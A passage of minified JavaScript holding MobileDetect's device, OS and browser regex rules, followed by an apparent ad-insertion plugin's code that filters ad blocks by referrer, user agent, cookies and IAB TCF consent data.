-](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
